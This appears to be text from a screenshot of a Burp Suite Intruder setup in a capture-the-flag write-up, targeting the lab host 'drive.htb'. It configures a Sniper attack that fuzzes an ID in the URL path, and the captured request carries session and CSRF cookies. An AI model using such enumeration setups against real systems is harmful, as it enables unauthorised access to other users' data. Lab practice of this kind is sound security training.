 Payloads
Resource pool
Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://drive.htb
1 GET /§1§/block/ HTTP/1.1
2 Host: drive.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: csrftoken=49HxZuRmljjx6E5o0jELlt4SK2obc1q8; sessionid=5u4stocgbuogczut5nv0te4l1jx45jep
9 Upgrade-Insecure-Requests: 1
10
11